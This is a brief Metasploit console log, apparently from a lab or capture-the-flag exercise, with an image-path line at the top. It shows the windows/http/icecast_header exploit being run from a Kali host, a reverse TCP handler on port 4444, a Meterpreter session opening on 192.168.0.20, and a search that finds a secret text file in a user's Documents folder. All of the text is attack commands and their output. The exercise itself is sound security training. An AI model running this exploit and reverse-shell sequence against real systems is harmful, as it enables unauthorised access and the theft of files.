 root@kali: ~
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:50179) at 2021-07-15 21:12:48 -0700
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >